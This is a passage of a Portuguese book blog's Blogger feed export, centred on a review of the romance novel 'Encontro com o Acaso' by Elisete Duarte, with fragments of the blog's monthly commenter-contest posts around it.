envio do prêmio não ocorrerá nesses casos.\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/7288518541691265325\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/05\/promocao-top-comentarista-maio.html#comment-form","title":"15 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7288518541691265325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/7288518541691265325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/05\/promocao-top-comentarista-maio.html","title":"[Promoção] Top Comentarista - Maio "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1MFOEk9PuYG1pzSFU0ZCUTQeVLFUI-5VxUhGR6wmyx-TA7MarRRPmnHXwvazteaqPLN41pf3piuTbJ29xDAKYMCoKo-3Pt8thgQOg9XCSfcVGu_84O9MK1AJCjVj8OXGRYnH0Tn4C3ag\/s72-c\/topdemaio.png","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-5280728310121531602"},"published":{"$t":"2018-04-17T11:02:00.000-03:00"},"updated":{"$t":"2021-03-12T17:05:12.566-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Astral Cultural"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: Encontro com o Acaso"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbhkm8sw-OBGsminbl8TXGi9UF7UDgSkaM0_5ZH1EMJIi_yk8rKwo4qW7BW7oCc4VzutHlaXEUkcG9Z9fx_KXgBA4uOOJeIq7cWMTF3VwGMk-I1R0XSPQePc8eQvxVOtnU2PM4sLar30\/s1600\/ENCONTRO_COM_O_ACASO_1507502480663179SK1507502480B.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"287\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbhkm8sw-OBGsminbl8TXGi9UF7UDgSkaM0_5ZH1EMJIi_yk8rKwo4qW7BW7oCc4VzutHlaXEUkcG9Z9fx_KXgBA4uOOJeIq7cWMTF3VwGMk-I1R0XSPQePc8eQvxVOtnU2PM4sLar30\/s1600\/ENCONTRO_COM_O_ACASO_1507502480663179SK1507502480B.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EEncontro com o Acaso\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EAutor:\u0026nbsp;\u003C\/b\u003EElisete Duarte\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E\u0026nbsp;Astral Cultural\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E\u0026nbsp;448\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/encontro-com-o-acaso-663179ed722035.html\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EOnde comprar:\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/amzn.to\/2HoXCR1\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: #20124d;\"\u003EAnnie Campbell é obcecada pelo esporte, uma paixão que fez dela uma triatleta de sucesso. Mas ainda faltava realizar o sonho de participar de uma Olimpíada. Aos 27 anos, e com o relógio biológico a todo vapor, ela acelera o processo para se preparar para esse evento. Uma loucura que custou uma vida inteira de dedicação. Afastada do que mais ama, sua vida perde totalmente o sentido e ela decide se isolar. Deixa tudo aquilo que a sufoca para trás e vai para Fernando de Noronha — lugar paradisíaco e belíssimo — em busca de superação e da chance de um recomeço. Por obra do destino — ou apenas um encontro com o acaso —, ela esbarra mais uma vez com aquele homem de olhar enigmático e intimidador. Um verdadeiro deus grego: músculos bem-definidos e ombros largos, mas é a arrogância em pessoa, um grosseirão sem papas na língua. Outro encontro inusitado e surreal, que causa um emaranhado de confusões em sua vida.\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8IoDbLAlc3RVgHdjSM7TJIg2RFjvXEG9y04APauLwtnYklD-0BBtAYOg6_F83O-6NteiR3IIt189agFRJaDEZE11D4MvLHi1tAYF1O0eRaaGjau2tTv-3vgCCBK838L4j6KG4c55HaWM\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“Se perder a capacidade de sonhar, vai perder muito mais do que o combustível da vida: você vai desnutrir sua alma.”\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Ci\u003EAnnie Campbell\u003C\/i\u003E\u003C\/b\u003E é uma atleta muito talentosa que se encontra cada vez mais próxima de realizar aquilo que se mostrava o seu maior sonho e desejo de carreira: a medalha olímpica, ou pelo menos era, até que a vida resolveu se interpor em seu caminho afastando de si aquilo que mais amava fazer: ser triatleta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“ – Você precisa entender minhas razões, fui banida do que mais amo nesta vida, mãe.”\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nNo entanto, tendo-se deparado com inúmeras opiniões que insistem em reafirmar que ela não pode voltar a competir, Annie se encontra sem esperança e sem nada que a faça desejar viver. Sendo apenas a sombra daquilo que ela foi um dia, ela não acredita que ira reencontrar aquilo que a fara sentir viva novamente, e com a sombra das consequências de seus atos a seguindo o tempo todo e lembrando a de tudo que perdeu e de tudo que não poderá nunca mais voltar a ter, ela tem certeza que é apenas um atraso de vida para todos ao seu redor.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E“ – Já tem muita gente cuidando de mim, entretanto ninguém resolve nada.”\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nEnzo, por outro lado, é um medico apaixonado pelo que faz; cardiologista renomado e extremamente talentoso, além de dono do hospital em que trabalha, ele é aquele típico homem que chama a atenção não apenas pela sua beleza, mas pelo seu jeito de pensar no outro ainda que isso não venha gerar lucro. Muito ligado a família, ele sempre se preocupou com a segurança de todos, e quando seu pai ficou extremamente doente, ele se viu ainda mais preocupado em se manter ao lado dele e garantir que o faria viver por muito mais tempo.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“Trabalhando há oito anos como cardiologista e convivendo todos os dias com a morte, percebo o quanto a vida é engraçada.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EAfinal, a morte é a única certeza da vida. Um dia ela vem para todos, ninguém será eterno nesse mundo.”\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nMas quando ele se vê repentinamente sem uma das bases essenciais de sua vida e se culpando por ter escolhido ir até alguém que não valia seu esforço, Enzo se vê perdendo tudo aquilo que o faz ser quem é e sua essência. Precisando se afastar de tudo para se reencontrar, ele sai em busca da paixão que perdeu e principalmente da confiança em si mesmo que pareceu ter fugido de suas mãos desde que se mostrou incapaz de proteger aquilo que jurou fazê-lo. Ele só não esperava que a vida estivesse lhe preparando bem mais do que apenas um reencontro, mas sim um motivo para recomeçar... ou não.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n\u003Ci\u003E“(...), mas a real é que perdi o controle do meu corpo com o encontro de nossos olhos.”\u0026nbsp;\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nEnquanto Annie não se sentia animada com nada, nem mesmo com a perspectiva de estar em um dos lugares mais lindos de todo o Brasil, a vida irá mostrar mais uma vez que é apenas uma questão de perspectiva esse pensamento – principalmente ao fazer seu caminho se cruzar mais uma vez com um rapaz que a faz sentir coisas que achou que havia perdido para sempre... Mas seria possível que Enzo e Annie, cujos encontros sempre se mostraram repletos de história para contar poderiam ser aquilo que mudaria para sempre a vida um do outro? Quando a vida resolve se meter no caminho de duas pessoas não há muito o que se fazer, apenas viver e ver o que ela reserva para esses encontros!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both;\"\u003E\n“- Aqui descobri que a grande experiência da vida está no tempo: ele pode não curar um coração ferido, mas com toda a certeza o conforta – emendei.”\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E[ - Minhas Impressões - ]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EEncontro com o Acaso\u003C\/b\u003E é uma daquelas obras que a gente até sente um pouco de dificuldade para falar pelo tanto que ela apresenta em suas páginas e pela profundidade com que \u003Cb\u003E\u003Ci\u003EElisete Duarte\u003C\/i\u003E\u003C\/b\u003E foi capaz de colocar em uma estória repleta de emoção, paixão e reviravoltas. Com acontecimentos inesperados e um amor que não ocorre de uma hora para a outra, essa é uma daquelas obras para ser lida com calma e apreciada aos poucos e a cada novo acontecimento. De certa forma confuso pelos segredos não revelados logo no inicio da trama, esse é um romance que tira o folego e cativa com personagens que ao mesmo tempo em que parecem tão diferentes, se completam de forma única e inimaginável.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja9ml78W7nmMIQnmuDhHM21s7_DE7nHJ1JL21c90RW8cFfjcHOFJAQxnOemdFBo9L0aKKCPIt0vXMPXGffj4Qbui_Iro9FE22i7Z6C7HdWRhe33dQ5Bl9lBnNzMfXNeb0C9X9hWG2KXKk\/s640\/8475396873452.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLonge de ser perfeitos, seus personagens passam aquela sensação crível de realidade onde o leitor sente que a qualquer momento poderia realmente se deparar com eles na esquina de uma rua ou em uma praia enquanto eles vivem os melhores dias de sua vida. Diferentes e singulares no seu jeito de ser, tanto \u003Cb\u003E\u003Ci\u003EAnnie\u003C\/i\u003E\u003C\/b\u003E – uma jovem que parece não ter esperança na vida desde que todos confirmaram que por uma consequência sua ela teria que deixar de fazer aquilo que mais ama –, quanto \u003Cb\u003E\u003Ci\u003EEnzo\u003C\/i\u003E\u003C\/b\u003E – um jovem medico apaixonado pelo que faz, mas que começa a duvidar de si mesmo depois de falhar com aquele que mais ama -, são protagonistas que não demonstram a perfeição tão abordada nos livros, assim como também apresentam um toque único em suas imperfeições e jeitos de ser. Construindo sua relação aos poucos, eles demonstram que a paixão e o amor vai além de uma simples troca de olhares para que tudo se mostre perfeito e certo, eles ensinam que é preciso conhecer e querer estar ao lado, que é estar preparado mesmo quando não se sabia estar, que o amor é devastador e ao mesmo tempo que é uma das melhores coisas da vida, que é necessário seguir em frente mesmo quando não se deseja fazer e que muitas vezes é possível encontrar a luz até mesmo em meio ao maior breu de sua vida.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nConstruído de forma a caminhar para um clímax lento, mas necessário, essa é aquela obra que muitos subestimam sem ler, mas que se surpreendem e são arrebatados ao terem uma chance. Escrito em primeira pessoa, essa é uma daquelas obras que não se tem noção da profundidade até que se esteja envolvida nela, mas que é totalmente capaz de transformar vidas através de uma estória que apesar de ser fictícia acaba por acontecer diariamente por ai. Tratando sobre luto, perda, conquista e sonhos, essa é uma daquelas obras que é impossível não se sentir tocado com todo o seu desenrolar, ainda que em alguns momentos se mostre lento e até mesmo arrastado.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjed6EZqRmPkafoVB-kNpoK04UiMEiwgWlbIQ-Z5Um7jPaPXPzudj0BTaDnljIwGW4_OZz6kOHO0wbP0Y1ynJlIIZbbqTMJjoui-fyOlwLf98OPbQp2T7xVPuYhXgX7ZmFNnJXnFk9WpbA\/s640\/WhatsApp-Image-2018-04-15-at-19.12.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCom um diferencial que é impossível de ser colocado em palavras, esse é um daqueles livros que a gente nem sabia precisar ler até fazê-lo e que transforma de uma forma que se é incapaz de fazer com que as coisas sejam as mesmas após a leitura. De uma simplicidade absurda, essa é uma daquelas obras que não busca subterfugio para conseguir criar algo que realmente valha a pena; sendo apenas quem é, ela cativa de forma profunda e se mostra complexa mesmo que nem o notemos ao ler ao falar de muita coisa e ao mesmo tempo parecer não falar de nada, ainda que não retire a seriedade do que apresenta. Longe de se mostrar um drama exagerado, essa é uma daquelas obras que a gente sente mais do que lê e que se encanta de forma a se sentir dentro da narrativa como um encontro de velhos amigos que há muito não se viam, mas cujo carinho jamais deixou de estar ali.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nOutro ponto que eu não poderia deixar de falar é acerca da edição realizada pela \u003Cb\u003E\u003Ci\u003EAstral Cultural\u003C\/i\u003E\u003C\/b\u003E que demonstrou um zelo em sua preparação e na elaboração de uma capa que tem tudo haver com o que trata e que realmente remete a essência da simplicidade, pureza e amor da obra. Com uma revisão bem feita, foram poucos os erros encontrados por mim durante suas páginas, mas que em nada atrapalha a experiência enriquecedora que é essa leitura. Suas paginas amareladas e de qualidade também agregam uma sensação gostosa a essa leitura em que mal se vê o tempo passar. A diagramação por dentro segue o mesmo padrão de simplicidade, mas mesmo assim se revela um livro que faz valer a pena cada minuto (\u003Ci\u003E\u003Cstrike\u003Ee valor pago\u003C\/strike\u003E\u003C\/i\u003E).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDqzWaHQ4HECJejk9dfmwxE3rx9eTTGjPqzIgTceBeSpt7NdodknhT8cai1ALuNv8t_kIMijmV1bWD_vyRrXtuh_1X-dr-UA0idN3B5FafZK4Ec2Eb5DJw6RveD0fFOwsCE3ohJ-cRLng\/s640\/86793458753452.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003EEncontro com o Acaso\u003C\/b\u003E é uma obra que foi difícil para mim escrever sobre, não por não ter nada o que falar, mas por se mostrar algo muito mais em sentir do que dizer. Por mais que eu fale aqui por horas, só aqueles que lerem vão conseguir saber exatamente o que eu quis dizer, e apesar de não ser uma obra que entrou para as favoritas, se mostrou uma daquelas que você sente que precisava fazer e que te levou a se tornar alguém melhor...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nSe mostrando aquela típica obra que vem para dar um choque de realidade e mostrar que não importa o quanto você ache que a sua vida está ruim ou complicada, existem problemas bem maiores e mais sérios do que as coisas tão pequenas que passamos no dia a dia e que fazemos questão de agir como se fossem o fim do mundo, mas que são extremamente insignificante perto da vida e do que ela é capaz de fazer. Com uma história de superação, de descobertas e principalmente da força do amor, essa é aquela obra que te surpreendi, destrói seu coração e o reconstrói na mesma intensidade. Bonito e bem escrito, ela não é meramente mais um romance em meio a tantos outros, mas sim uma história de como podemos escolher os nossos próprios caminhos e como uma escolha é capaz de afetar tudo.\u0026nbsp; Se eu recomendo? Com toda a certeza.\u003Ci\u003E\u003Cb\u003E Elisete Duarte\u003C\/b\u003E\u003C\/i\u003E foi capaz de criar uma obra que é mais do que uma mera estória, mas sim um ensinamento de vida que todos deveriam conhecer. Ainda que eu ache que poderia ter sido melhor, não posso dizer que não foi boa, visto que ela é aquilo que se propõe a fazer: uma trama onde iremos descobrir que muitas vezes o que precisamos pode simplesmente chegar em um acaso que irá mudar para sempre o rumo de várias vidas. Leiam e permitam-se sentir o quão profunda é essa estória que se mostrou mais do que capaz em me fazer enxergar a vida como ela verdadeiramente é: cruel, mas ao mesmo tempo bela!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ESe Inscreva e Participe!!!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: black;\"\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"http:\/\/www.lovemybookss.com\/2018\/04\/promocao-top-comentarista-abril.html\" style=\"clear: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"980\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8DECURV1hd7DmRsfzYCuOpANs-YHklRK51rByOodXzdlhxYkYq8H2UTqk7pbllNDrh_WOa_TwmEirrTRnwd11l3ChDG5fUIuhD0mP8HVQV1cAMhrU1l_I4PUI_cqgWwQ58LI9aW4SEQ-8\/s200\/topdeabril.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5280728310121531602\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/04\/resenha-encontro-com-o-acaso.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5280728310121531602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5280728310121531602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2018\/04\/resenha-encontro-com-o-acaso.html","title":"Resenha: Encontro com o Acaso"}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGbhkm8sw-OBGsminbl8TXGi9UF7UDgSkaM0_5ZH1EMJIi_yk8rKwo4qW7BW7oCc4VzutHlaXEUkcG9Z9fx_KXgBA4uOOJeIq7cWMTF3VwGMk-I1R0XSPQePc8eQvxVOtnU2PM4sLar30\/s72-c\/ENCONTRO_COM_O_ACASO_1507502480663179SK1507502480B.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-4096257146548480692"},"published":{"$t":"2018-04-16T08:02:00.003-03:00"},"updated":{"$t":"2021-03-12T17:05:12.566-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Comentarista"}],"title":{"type":"text","$t":"[PROMOÇÃO] Top Comentarista - Março (Resultado)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIQt1fo65Og430P3NHMhVk5sJIxg0yW_hrDkKna0e8ampLByzqco6h_KPkZxtT5GghdFfEV-040ecQn79a7ZWJH28NCqJbrqrguBrdXC9nwkOUhzb5w4RN0D2x2r7e6CKo3KNba7vCLjTy\/s640\/84573985734.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOi, gente! Tudo bem com vocês? Eu vou pedir desculpas de novo pela demora, mas eu to em período de prova na faculdade e não estou tendo tempo nem de respirar. Sério, gente! Podem, inclusive perguntar para a Silvana e ela vai dizer para vocês o pouco de coisa que eu inclusive to tendo que enfiar na minha cabeça ultimamente! Está uma loucura, mas o que importa é que mais cedo ou mais tarde, o resultado sai e vocês ficam felizes - bom, pelo menos um de vocês vai ficar! Mas os outros tem o de Abril também para participar, então já corre e se inscreve e comenta em tudo que aconteceu por aqui esse mês.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEntão aqui vai o\u0026nbsp;\u003Cb\u003EResultado do Top Comentarista de Março, \u003C\/b\u003Emas antes eu gostaria de dizer que mais uma vez vocês foram incríveis e se superaram, tivemos muita interação, muitos comentários bons e muito amor por aqui! Até compensa essa loucura que eu vivo para poder estar aqui com vocês fora do período de provas! Mas indo ao que interessa, quem será que foi o nosso\u0026nbsp;\u003Cb\u003Edois ganhador(a)\u0026nbsp;\u003C\/b\u003Edo mês?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBom, sabemos que vocês estão ansiosos para saberem o RESULTADO, mas antes vamos ao nosso aviso de sempre relembrando algumas regrinhas, ok?\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003E\"Em caso de mais de um participante, com o mesmo número de comentários no mês, será analisado a qualidade dos comentários feito pelos participantes, se mesmo assim persistir o empate, um sorteio será feito entre os vencedores.\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EQueremos deixar bem claro que não queremos bíblias escritas nos comentários\u003C\/u\u003E\u003C\/b\u003E, mas sim que tenham conteúdo e que realmente interajam com a postagem mostrando que realmente teve um tempo dedicado a algo que fazemos tanto carinho. Vocês não tem noção do quanto a gente ama entrar e ver o que vocês acharam, conhecer o estilo de livro que mais agrada a cada um de vocês e saber se estamos fazendo um bom trabalho ou não. Amamos a sinceridade de vocês acerca de terem gostado ou não de determinado livro e lemos TODOS os comentários, ainda que não possamos responder a todos - afinal, nos quase nem temos tempo de respirar... Mas sério gente, todo mês eu falo e todo mês eu fico feliz em repetir, que vocês deram um show e que a gente amou ter vocês aqui mais uma vez!!! E esperamos que em Abril possamos ver cada um de novo participando e fazendo esses comentários lindos \u0026lt;3 Sério, vocês tornam nossos dias mais felizes \u0026lt;3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"276\" data-original-width=\"500\" height=\"352\" 